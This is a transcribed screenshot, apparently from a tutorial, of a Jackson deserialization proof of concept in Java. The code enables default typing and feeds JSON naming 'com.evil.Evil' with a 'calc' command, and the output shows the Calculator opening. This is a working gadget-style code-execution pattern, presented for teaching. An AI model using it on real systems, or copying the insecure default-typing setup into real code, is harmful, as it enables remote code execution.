 6 public class JSTest {
7 public static void main(String[] args) throws Exception {
8
9
10 ObjectMapper mapper = new ObjectMapper();
11 mapper.enableDefaultTyping();
12
13 String json = "{\"age\":6,\"name\":\"mi1k7ea\",\"object\":[\"com.evil.Evil\",{\"cmd\":\"calc\"}]}";
14 Person p2 = mapper.readValue(json, Person.class);
15 System.out.println(p2);
16 }
17 }
JSTest
Run: JSTest
\Java\jdk1.8.0_73\bin\java.exe" ...
Person构造函数
Person.age=6, Person.name=mi1k7ea, com.evil.Evil@6574b225
Process finished with exit code 0
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
2nd Mod CE C ÷